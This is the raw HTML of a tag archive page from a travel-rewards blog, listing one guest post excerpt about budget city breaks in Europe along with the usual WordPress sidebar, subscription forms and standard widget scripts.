<link rel="https://api.w.org/" href="https://worldwanderlusting.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://worldwanderlusting.com/index.php?rest_route=/wp/v2/tags/1751" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldwanderlusting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 48px; 
}
#divBottomRight 
{
min-width:0px; 
position: static; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<script type="text/javascript">
        jQuery(function($) {
            $('.date-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd/yyyy';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: true,
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
                    dateFormat: format.toLowerCase(),
                });
            });
            d = new Date();
            $('.birthdate-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: false,
                    minDate: new Date(d.getFullYear(), 1-1, 1),
                    maxDate: new Date(d.getFullYear(), 12-1, 31),
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
                    dateFormat: format.toLowerCase(),
                });

            });

        });
    </script>
	<style>img#wpstats{display:none}</style>
		<!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="https://worldwanderlusting.com/wp-content/uploads/2013/10/Dave-Header22.jpg" />

        <!--[if (gte IE 6)&(lte IE 8)]>
        <script type="text/javascript" src="https://worldwanderlusting.com/wp-content/plugins/optimizePressPlugin/lib/js/selectivizr-1.0.2-min.js?ver=1.0.2"></script>
        <![endif]-->
        <!--[if IE]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://worldwanderlusting.com/wp-content/uploads/2012/02/Logo-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://worldwanderlusting.com/wp-content/uploads/2012/02/Logo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://worldwanderlusting.com/wp-content/uploads/2012/02/Logo-1.png" />
<meta name="msapplication-TileImage" content="https://worldwanderlusting.com/wp-content/uploads/2012/02/Logo-1.png" />
</head>

<body class="archive tag tag-parking4less tag-1751 custom-background op-plugin">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://worldwanderlusting.com/" title="WorldWanderlusting.com" rel="home">WorldWanderlusting.com</a>
					</span>
				</div>
				<div id="site-description">Travel the &quot;free&quot; way!</div>

									<img src="https://worldwanderlusting.com/wp-content/uploads/2011/08/Dave-Header.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
				<div class="menu-header"><ul id="menu-top-navigation" class="menu"><li id="menu-item-4608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4608"><a href="https://worldwanderlusting.com/">Home</a></li>
<li id="menu-item-4607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4607"><a href="https://worldwanderlusting.com/?page_id=923">Doesn&#8217;t it Hurt my Credit?</a></li>
<li id="menu-item-4609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4609"><a href="https://worldwanderlusting.com/?page_id=9">How to Wanderlust</a>
<ul class="sub-menu">
	<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://worldwanderlusting.com/?page_id=6342">Five Finger Formula to a Frequent Flyer Fortune</a></li>
	<li id="menu-item-4610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4610"><a href="https://worldwanderlusting.com/?page_id=2389">How Credit Works</a></li>
	<li id="menu-item-4611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4611"><a href="https://worldwanderlusting.com/?page_id=2384">How Mile and Point Programs Work</a></li>
	<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://worldwanderlusting.com/?page_id=6354">How to Manage All These Cards, Accounts, and Points</a></li>
	<li id="menu-item-4613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4613"><a href="https://worldwanderlusting.com/?page_id=508">Using Airline Miles</a></li>
	<li id="menu-item-4614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4614"><a href="https://worldwanderlusting.com/?page_id=518">Using Hotel Points</a></li>
	<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://worldwanderlusting.com/?page_id=4659">Reconsideration Numbers</a></li>
</ul>
</li>
<li id="menu-item-4616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4616"><a href="https://worldwanderlusting.com/?page_id=2143">Our Best Posts</a>
<ul class="sub-menu">
	<li id="menu-item-4617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4617"><a href="https://worldwanderlusting.com/?page_id=3242">Loops</a></li>
	<li id="menu-item-4618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4618"><a href="https://worldwanderlusting.com/?page_id=2145">Our Favorite Other Bloggers</a></li>
	<li id="menu-item-4619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4619"><a href="https://worldwanderlusting.com/?page_id=3018">Our Favorite Travel Gear</a></li>
</ul>
</li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://worldwanderlusting.com/?page_id=2134">Travel Quotes</a></li>
<li id="menu-item-4622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4622"><a href="https://worldwanderlusting.com/?page_id=237">Best Travel Credit Cards</a></li>
<li id="menu-item-4623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4623"><a href="https://worldwanderlusting.com/?page_id=411">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-4624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4624"><a href="https://worldwanderlusting.com/?page_id=3398">Disclosure &#038; Privacy Policy</a></li>
	<li id="menu-item-4615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4615"><a href="https://worldwanderlusting.com/?page_id=2391">What&#8217;s in it for Us?</a></li>
</ul>
</li>
<li id="menu-item-4625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4625"><a title="Frequently Asked Questions" href="https://worldwanderlusting.com/?page_id=4606">FAQs</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">
				Tag Archives: <span>parking4less</span>				</h1>

				



	
			<div id="post-5976" class="post-5976 post type-post status-publish format-standard hentry category-europe-2 category-guest-post category-travel-tips-2 tag-europe tag-london tag-low-cost-airlines tag-parking4less tag-rail-europe tag-save-money-on-vacation tag-the-telegraph tag-travel">
			<h2 class="entry-title"><a href="https://worldwanderlusting.com/?p=5976" rel="bookmark">City Breaks: Traveling on a budget</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://worldwanderlusting.com/?p=5976" title="10:02 am" rel="bookmark"><span class="entry-date">October 10, 2014</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://worldwanderlusting.com/?author=2" title="View all posts by Brad Christensen">Brad Christensen</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>We all dream of traveling to Europe for short-stay city breaks &#8211; reveling in the culturally rich capitals of major European cities such as Barcelona, Rome, London and Munich. But traveling to major cities comes at a cost, and even &hellip; <a href="https://worldwanderlusting.com/?p=5976">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://worldwanderlusting.com/?cat=440" rel="category">Europe</a>, <a href="https://worldwanderlusting.com/?cat=443" rel="category">Guest Post</a>, <a href="https://worldwanderlusting.com/?cat=915" rel="category">Travel Tips</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://worldwanderlusting.com/?tag=europe" rel="tag">europe</a>, <a href="https://worldwanderlusting.com/?tag=london" rel="tag">London</a>, <a href="https://worldwanderlusting.com/?tag=low-cost-airlines" rel="tag">Low cost airlines</a>, <a href="https://worldwanderlusting.com/?tag=parking4less" rel="tag">parking4less</a>, <a href="https://worldwanderlusting.com/?tag=rail-europe" rel="tag">rail europe</a>, <a href="https://worldwanderlusting.com/?tag=save-money-on-vacation" rel="tag">Save money on vacation</a>, <a href="https://worldwanderlusting.com/?tag=the-telegraph" rel="tag">the telegraph</a>, <a href="https://worldwanderlusting.com/?tag=travel" rel="tag">travel</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><a href="https://worldwanderlusting.com/?p=5976#respond">Leave a comment</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-5976 -->

		
	

			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://worldwanderlusting.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="blog_subscription-4" class="widget-container widget_blog_subscription jetpack_subscription_widget"><h3 class="widget-title">Subscribe To Our Blog</h3>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-4"
				data-blog="24140191"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to World Wanderlusting and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-4">
							Email Address						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-4"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://worldwanderlusting.com/?tag=parking4less"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-4"/>
												<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</li><li id="categories-3" class="widget-container widget_categories"><h3 class="widget-title">Where and how do you want to go?</h3><form action="https://worldwanderlusting.com" method="get"><label class="screen-reader-text" for="cat">Where and how do you want to go?</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="472">About us&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="610">Africa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="596">Alaska&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="105">alaska airlines&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3">Allegiant&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="4">American Airlines&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="5">American Express&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="555">Amtrak&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1041">App O Rama&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="607">Asia&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1138">Australia&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="597">Bank of America&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1051">Barclaycard&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="6">British Airways&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="7">Capital One&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="8">Car Rentals&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="954">Caribbean&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="373">Central America&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="9">Chase&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="451">Chase Ultimate Reward Points&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="595">Cheap Honeymoons&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="819">Children&#8217;s Travel&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1406">Choice Hotels&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="10">Citi&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="582">Club Carlson&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="946">Colombia&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="598">Contests&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="457">Continental&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="11">Credit Advice&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="12">Credit Cards&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="13">Credit Sesame&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="599">Cruises&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="14">Delta&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="1530">Domestic travel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="371">Eight Great&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="605">Europe&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="440">Europe&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="601">Family Travel&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="15">Fidelity&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1074">Florida&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1223">Food&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="439">From Wanderlusting to Wandering&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1038">Frontier&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="16">Fun Travel Stories&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="443">Guest Post&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="611">Hiking&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="17">Hilton&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="18">Hotels&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="92">How to Wanderlust&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="602">Hyatt&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="626">Idaho&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1812">IHG Rewards&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1918">International Relations&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="820">Island Vacations&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1006">Italy&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="264">Las Vegas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="20">Living Abroad&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="627">Living History&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1120">loops&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1242">Lufthansa&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1616">Manventure&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="21">Marriott Rewards&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="603">Mastercard&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="426">Mexico&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1335">Motorcycle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="604">Priority Club&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="526">Roadtrips&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="606">South America&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="22">Southwest&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="23">Staple Card&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="24">Starwood Preferred Guest&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="25">TD Ameritrade&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="372">Travel Itineraries&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="26">Travel Quiz&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="915">Travel Tips&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="619">Travel Tricks&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="1624">Ultimate Rewards&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="27">United&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="897">US Airways&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1261">US Bank&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1478">Vacation Rentals&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="608">Video&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="94">Vouchers&nbsp;&nbsp;(2)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</li><li id="acx-social-icons-widget-2" class="widget-container acx-fsmi-social-icons-desc"><style>
.widget-acx-social-icons-widget-2-widget img 
{
width:32px; 
 } 
</style><div id='acurax_si_simple' class='acx_fsmi_float_fix widget-acx-social-icons-widget-2-widget' style='text-align:center;'></div></li><li id="text-11" class="widget-container widget_text"><h3 class="widget-title">Travel Reward Card Recommendation</h3>			<div class="textwidget"><a target='_blank' href='http://track.linkoffers.net/a.aspx?foid=21645018&fot=9999&foc=2&foc2=599230' rel="nofollow noopener" alt='Barclaycard Arrival Plus&trade; World Elite MasterCard&#174;' title='Barclaycard Arrival Plus&trade; World Elite MasterCard&#174;'><img border="0" src="http://content.linkoffers.net/SharedImages/Products/217189/599230.gif" /></a>
</div>
		</li><li id="facebook-likebox-3" class="widget-container widget_facebook_likebox"><h3 class="widget-title"><a href="https://www.facebook.com/WorldWanderlusting">Like US</a></h3>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/WorldWanderlusting" data-width="292"  data-height="300" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/WorldWanderlusting"><a href="https://www.facebook.com/WorldWanderlusting">Like US</a></blockquote></div>
		</div>
		</li><li id="top-posts-2" class="widget-container widget_top-posts"><h3 class="widget-title">Top Travel Posts</h3><ul><li><a href="https://worldwanderlusting.com/?p=6524" class="bump-view" data-bump-view="tp">The Best Business Credit Card for Travel Reward Vacations: Ways to use it to get to Tahiti, Ireland, or Istanbul</a></li><li><a href="https://worldwanderlusting.com/?p=6506" class="bump-view" data-bump-view="tp">Impressions from an ACYPL trip to Vietnam</a></li><li><a href="https://worldwanderlusting.com/?p=6475" class="bump-view" data-bump-view="tp">10 Reasons to Travel</a></li><li><a href="https://worldwanderlusting.com/?p=6426" class="bump-view" data-bump-view="tp">Copy My Trip: Paris to Munich in 9 Days</a></li><li><a href="https://worldwanderlusting.com/?p=6413" class="bump-view" data-bump-view="tp">Travel to Europe: You&#039;re doing it all wrong</a></li></ul></li>			<li id="pinterestbadgewidget-2" class="widget-container widget_pinterestbadgewidget">				<h3 class="widget-title">Recent Pins by World Wanderlusting</h3>				<!-- Pinterest Badge by Skipser --><div id="pinbadgewrapper2" style="text-align:left;text-shadow:none;margin:0;padding:0;border:0;clear:both;"><div id="pinbadgewrapper1" style="text-align:left;text-shadow:none;margin:0;padding:0;border:0;clear:both;"><div id="pinbadgewrapper" style="border:0px solid #FFFFFF;  overflow:hidden; background-color:inherit; text-align:left;text-shadow:none;margin:0;padding:0;font-family:'lucida grande',tahoma,verdana,arial,sans-serif;font-size:11px;font-weight:normal;color:#333333;clear:both;"><div id="pinbadge" ><div id="pinimgs"><a href="http://www.pinterest.com/pin/552746554240160492"><img src="https://i.pinimg.com/564x/a7/23/46/a72346c782bda957c768b84802e5ffae.jpg" id="pinimgsmall" /></a><a href="http://www.pinterest.com/pin/552746554240160491"><img src="https://i.pinimg.com/564x/d5/56/04/d556040363ed67268fb4e809db1acf19.jpg" id="pinimgsmall" /></a><a href="http://www.pinterest.com/pin/552746554240160490"><img src="https://i.pinimg.com/564x/48/bf/bf/48bfbfd67b458cb5562b62ae7642c121.jpg" id="pinimgsmall" /></a><a href="http://www.pinterest.com/pin/552746554240160488"><img src="https://i.pinimg.com/564x/89/a5/6b/89a56b9834006caae8bb849d9a287c25.jpg" id="pinimgsmall" /></a></div><div id="pinfollow" style="clear:both;"><a href="http://pinterest.com/worldwandrlst/"><img src="http://passets-cdn.pinterest.com/images/follow-on-pinterest-button.png" width="156" height="26" alt="Follow Me on Pinterest" /></a></div></div><div style="clear:both;"><div style="padding:0 8px; height:20px;"><div style="border-top:1px solid #DDDDDD;"><div id="pinbadgeFollowerCount" style="display:none;color:#333333;">Followed by <strong>100</strong> people.</div><!--start_credit--><div id="pinbadgeCreditq" style="display:none;"><a href="http://www.skipser.com" onclick='var credit=document.getElementById("pinbadgeCredit");var foll = document.getElementById("pinbadgeFollowerCount");if (credit.style.display == "none"){credit.style.display = "block";foll.style.display="none";}else{credit.style.display = "none";foll.style.display="block";} return false;'>?</a></div><div id="pinbadgeCredit"><p><a href="http://www.pinterestbadge.skipser.com" style="text-decoration:none;"><strong>Pinterest Badge</strong></a> by <a href="http://www.skipser.com" style="text-decoration:none;color:#333333;font-weight:normal;">Skipser</a></p></div><!--end_credit--></div></div></div></div></div></div><script type="text/javascript">var credit=document.getElementById("pinbadgeCredit");if(credit){credit.style.display="none";}var foll=document.getElementById("pinbadgeFollowerCount");if(foll){foll.style.display="block";}</script>			</li>					</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="text-8" class="widget-container widget_text"><h3 class="widget-title">Disclosure &#038; Privacy Policy</h3>			<div class="textwidget">Please visit the following page to view the terms and conditions of the use of this site: <a title="Disclosure &amp; Privacy Policy" href="https://worldwanderlusting.com/about/disclosure-privacy-policy/" target="_blank" rel="noopener">Disclosure &amp; Privacy Policy.</a></div>
		</li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="text-9" class="widget-container widget_text"><h3 class="widget-title">Authors</h3>			<div class="textwidget"> <a href="https://plus.google.com/113440140192074159672?
   rel=author">Google</a></div>
		</li><li id="text-13" class="widget-container widget_text"><h3 class="widget-title">EDITORIAL DISCLOSURE:</h3>			<div class="textwidget">The editorial content on this site is not provided by the companies whose products are featured. Any opinions, analyses, reviews or evaluations provided here are those of the author's alone, and have not been reviewed, approved or otherwise endorsed by the Advertiser.</div>
		</li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="text-12" class="widget-container widget_text">			<div class="textwidget"></div>
		</li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="text-10" class="widget-container widget_text"><h3 class="widget-title">ADVERTISER DISCLOSURE:</h3>			<div class="textwidget">The offers that appear are from companies from which WorldWanderlusting.com LLC receives compensation. This compensation may impact how and where products appear on this site, including, for example, the order in which they may appear within listing categories. Other factors, such as our own proprietary website rules and the likelihood of applicants' credit approval also impact how and where products appear on this site. WorldWanderlusting.com does not include the entire universe of available financial or credit offers. </div>
		</li>					</ul>
				</div><!-- #third .widget-area -->


			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://worldwanderlusting.com/" title="WorldWanderlusting.com" rel="home">
					WorldWanderlusting.com				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<div class="wpbo wpbo-popup-6133"><form role="form" class="optform" id="wpbo-popup-6133" action="https://worldwanderlusting.com/?p=5976" method="post"><div id="wpbo-modal8" class="wpbo-modal shepherd-target shepherd-element-attached-middle shepherd-target-attached-middle shepherd-pinned shepherd-pinned-right" style="width: 740px;">
	<a class="wpbo-close" href="#" title="Close">×</a>
	<div class="wpbo-grid-no-gutter">
		<div class="wpbo-col wpbo-col-3" style="height: 592px;">
			<img src="https://worldwanderlusting.com/wp-content/uploads/2014/11/IMG_0495.jpg" alt="" class="">
		</div>
		<div class="wpbo-col wpbo-col-2" style="height: 592px;">
			<div class="wpbo-inner">
				<p class="wpbo-lead">Subscribe to our once-weekly posts!</p>
				<p class="">Never miss an idea for almost-free travel. Once a week we'll email our post directly to your inbox.  This is the easiest way to stay in tune with what's happening in the world of Wanderlusting.</p>
				<div class="wpbo-form-group">
					<label for="wpbo_name" class="wpbo-sr-only">Enter your name</label>
					<input type="text" class="wpbo-form-control" id="wpbo_name" name="wpbo_name" placeholder="Enter your name" required="">
					<span class="wpbo-help-block"></span>
				</div>
				<div class="wpbo-form-group">
					<label for="wpbo_email" class="wpbo-sr-only">Email address</label>
					<input type="email" class="wpbo-form-control" id="wpbo_email" name="wpbo_email" placeholder="Enter your email" required="">
					<span class="wpbo-help-block" id="email-suggestions"></span>
				</div>
				<button type="submit" class="wpbo-btn wpbo-btn-block">✓ Subscribe Now</button>
			</div>
		</div>
	</div>
</div><input type="hidden" id="wpbo_nonce" name="wpbo_nonce" value="55b99267fb" /><input type="hidden" name="wpbo_id" id="wpbo_id" value="6133"><input type="hidden" name="post_id" id="post_id" value="5976"></form></div>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
